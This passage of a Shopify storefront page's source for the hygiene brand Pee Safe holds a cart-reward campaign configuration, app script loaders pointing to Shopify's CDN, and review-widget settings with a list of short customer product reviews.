            window.corner.campaigns.push({"audience":{"everyone":true},"campaign_id":11511,"created_at":"2024-12-18T05:49:40Z","details":{"config":{"excludeExternalDiscounts":false,"featureBelowCartItems":false,"featureInOffersPage":true,"mandatoryRewardSelection":true,"milestonesPerPage":2},"content":null,"gid":null,"goalType":"totalOrderValue","goalUnit":"INR","milestones":[{"content":{"milestoneLabel":"Tote Bag","postGoalOfferPageSubTitle":"Congratulations! You have unlocked free Gift!","postGoalOfferPageTitle":"Free Gift","postGoalText":"Congratulations! You have unlocked Free Gift!","preGoalOfferPageSubTitle":"Add {{goal}} more to get Free Tote Bag this order","preGoalOfferPageTitle":"Free Gift","preGoalText":"Add {{goal}} more to get Free Tote Bag with this order"},"goal":1299,"id":9526,"rewards":{"id":"11511-0","prerequisites":{"\u003e=":[{"var":"totalOrderValue"},1299]},"rewardStack":[{"limit":{"quantity":1},"promoCode":"GIFT20MGQE","target":{"handle":"tote-bag","id":"gid:\/\/shopify\/Product\/7304896708719","images":[{"altText":"Pee Safe Tote Bag","id":"gid:\/\/shopify\/MediaImage\/26760239972463","originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/files\/Tot_bage.jpg?v=1744031890"}],"product_id":7304896708719,"title":"Tote Bag"},"type":"freeProduct","unit":"percent","value":100}],"stackModifier":"any","stackSelectCount":1}}],"rewards":[{"c":"GIFT20MGQE","f":"fg","k":20,"l":1,"m":"Gift","q":1,"r":{"\u003e=":[{"var":"st"},1299]},"u":"%","v":"100.0"}],"stackable":true},"key":20,"priority":7,"rev":0,"schedule":{"endsAt":"","startsAt":"2024-12-18T05:49:47.668Z"},"settings":{"campaignTermsAndConditions":"While supply lasts.","title":"Free Tote @1299"},"shop":"pee-safe.myshopify.com","status":"active","surface":"cart_widget","type":"goal_meter_in_cart","updated_at":"2026-01-12T07:04:57Z"});
          
        
window.corner.automations = [];
        
          
        


window.corner.sessionData.market =  'in';</script>
<!-- END app snippet -->


<script data-cookieconsent="ignore">

    window.cornerStorefrontToken = "8609f5e9890743982673a4cbf861a455";
    

  var isCornerAppEmbedsTurnedOn = true;
  window.enableCornerTestCampaigns = true
  

  

      window.elementToReplaceInCartPage = "main";

      let mainCartElement = document.querySelector(
        "main"
      )
      let hideThemeCart = true
      if(mainCartElement && hideThemeCart && [
        "/cart",
        "/cart/",
        `${window.Shopify.routes.root}cart`,
        `${window.Shopify.routes.root}cart/`
      ].includes(window.location.pathname)){
        let themeCartBackup = mainCartElement.innerHTML;

        mainCartElement.innerHTML = "<div class='coca-cart-loader'> <span /></div>";
        const revertCartTimeout = setTimeout(function revertCart() {
        if(!document.querySelector("#corner-cowi-cart-page-wrapper")){
          mainCartElement.innerHTML=themeCartBackup;
        }
        }, 5000);

      }
  

  !(function (e, t) {
    if ('object' == typeof exports && 'object' == typeof module) module.exports = t();
    else if ('function' == typeof define && define.amd) define([], t);
    else {
      var r = t();
      for (var o in r) ('object' == typeof exports ? exports : e)[o] = r[o];
    }
  })(self, function () {
    return (() => {
      'use strict';
      var t;
      var ms = document.createElement('script');
      ms.type = 'text/javascript';
      ms.async = !0;
      ms.setAttribute('data-cookieconsent', 'ignore');
      
      ms.src = 'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.js';
      
      document.body.append(ms);

      var vF = [
        'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/corner-cart-progress-bar.js'
].filter(function(url) { return url && url.length > 0; });
      
      vF.forEach(function(url) {
        var vScpt = document.createElement('script');
        vScpt.type = 'text/javascript';
        vScpt.async = !0;
        vScpt.setAttribute('data-cookieconsent', 'ignore');
        
        vScpt.src = url;
        document.body.appendChild(vScpt);
      });
      
      return {};
    })();
  });
</script>




<div id="corner-bundle-items" style="display:none">
  {        
  "items": [
  
  
  ]        
}
</div>

<style>
  .coca-cart-loader {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 550px;
  }
  .coca-cart-loader span {
    border: 3px solid rgba(0, 0, 0, 0);
    border-radius: 50%;
    border-top: 3px solid rgb(0, 0, 0, 0.5);
    width: 40px;
    height: 40px;
    -webkit-animation: spin 0.75s linear infinite;
    /* Safari */
    animation: spin 0.75s linear infinite;
  }

  /* Safari */
  @-webkit-keyframes spin {
    0% {
      -webkit-transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
    }
  }

  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
  }

</style>



</div><!-- Failed to render app block "15248664582119306304": app block path "shopify://apps/verifast-ai-sales-agent/blocks/chat_bot/e8318cdf-ff4f-416b-b090-1fb4ad1a937c" does not exist --><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"","useSimpleSummary":"false","maxReview":"2","onlyMedia":"false","onlyPositive":"true","selectedProduct":"7650763702383,7014744391791","hideProductThumbnails":"false","summaryBgColor":"#f8f8f8","bgColor":"#ffffff"},"createdAt":"2024-03-08T06:43:09.058Z","reviewCarouselWidget":{"customPositionHomeDirection":"after","customPositionCatalog":"","showPreview":true,"displayBadge":"after-customer-name","carouselHeading":"See what our customers said","enableCarousel":false,"customPositionCatalogDirection":"after","hideCarouselImages":false,"badgeIconType":"badge-circle","customPositionProductDirection":"after","carouselHeadingColor":"#000000","carouselMinimumRating":"all-reviews","customPositionProduct":"","customPositionHome":"","showMobileNavigation":false,"hideCarouselProductName":false,"isEnableBadge":true},"shopDomain":"pee-safe.myshopify.com","reviewPop":{"includedPages":"","popDesktopStyle":"pop-vertical-image-1","showOnMobile":true,"emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","showReviewImage":true,"desktopPosition":"desktop-bottom-left","enabled":false,"minimumRating":"all-reviews","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnDesktop":true,"popMobileStyle":"pop-horizontal-image-1","mobilePosition":"mobile-horizontal-bottom","customCss":""},"shopId":"bO0JK67cTGLjXFvixete","submitForm":{"backgroundColor":"#FFFFFF","designPreset":"submit-popup","cancelButtonColor":"#FFFFFF","buttonColor":"#202223","cancelTextColor":"#202223","buttonTextColor":"#FFFFFF","textColor":"#202223","validationsColor":"#D72C0D","isUseDynamicQuestion":false},"reviewWidget":{"customPositionCatalog":"","showOnMobile":true,"showOnHomePage":false,"desktopPosition":"desktop-right","enablePopupReview":false,"hideNoStarRating":false,"minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","enableSidebar":false,"mobilePosition":"mobile-left","starRatingStyle":"show_reviews_within_separately","showProductPageBlock":true,"showOnProductList":true,"floatBtnIconCustom":"","showPreview":false,"enableStarRating":true,"showCatalogPage":true,"customPositionCatalogDirection":"after","previewType":"star-rating-settings","showProductPage":true,"floatBtnBgColor":"#000000","presetStarRating":"detail","customPositionProductDirection":"after","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","starRatingStyleOptions":"show_reviews_within_total_rating","customPositionProduct":"","customProductContainer":"","showOnDesktop":true,"floatBtnTextColor":"#FFFFFF","showByProduct":true},"reviewBlock":{"dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","primaryColor":"#121212","defaultSort":"10","isHideSummaryWhenNoReview":false,"designPreset":"modern","isShowBadgeText":false,"inlinePosition":"below-product","buttonBorderRadius":4,"summaryHeading":"Review","boxBackgroundColor":"#F6F6F6","styleAvatar":"pastel","requiredName":true,"formatCustomerName":"full_name","displayBadge":"after-customer-name","submitTextColor":"#ffffff","shopLogoNotify":"","badgeIconType":"badge-circle","starColorType":"single-color","cardBackgroundColor":"#FFFFFF","hasPolicy":true,"submitButtonColor":"#166CE1","twoStarColor":"#E67F22","customPosition":".shopify-payment-button","mediaPositionCarousel":"top","fiveStarColor":"#16A086","themeId":"navy","preset":0,"oneStarColor":"#E84C3D","threeStarColor":"#F1C40F","cardSizeCarousel":"320","isPrioritizeImageReviews":false,"customPositionDirection":"after","policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","emptyStarColor":"#BFBFBF","customCss":"div#AirReviews-Modal__Container--mobile {\n    z-index: 5001 !important;\n}","starIconType":"trustpilot","badgeColor":"#2C6ECB","backgroundColor":"#EDEDED","headingColor":"#000000","customerNameColor":"#202223","showNavigationCarousel":false,"singleStarColor":"#FABF46","contentColor":"#6D7175","layout":"list","enabledVariant":false,"storeLogo":"","advancedSetting":true,"fourStarColor":"#27AE61","requiredEmail":false,"secondaryColor":"#383838","font":"Inter","isEnableBadge":false,"summaryTextColor":"#121212"},"enabledEmailMerchant":false,"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":false,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Alka","lastName":"","images":[],"rate":5,"content":"Excellent product..😍","variants":[],"first_name":"Alka","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"}],"productIds":[7650763702383],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-09-24T07:06:51.286Z","id":"qRT4lUrJMnajOZmYhudQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"},"productId":7650763702383},{"images":[],"notHelpful":0,"source":"Imported","title":"Benefit","content":"I used the patch for the first time,  it has been very effective and relief is 100%.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"}],"firstName":"NISHA","createdAt":"2024-02-15T17:25:42.000Z","rate":5,"productIds":[7014744391791],"hasImages":false,"helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"RtTv7O312JAETN6T909i","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"},"productId":7014744391791}],"popReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women 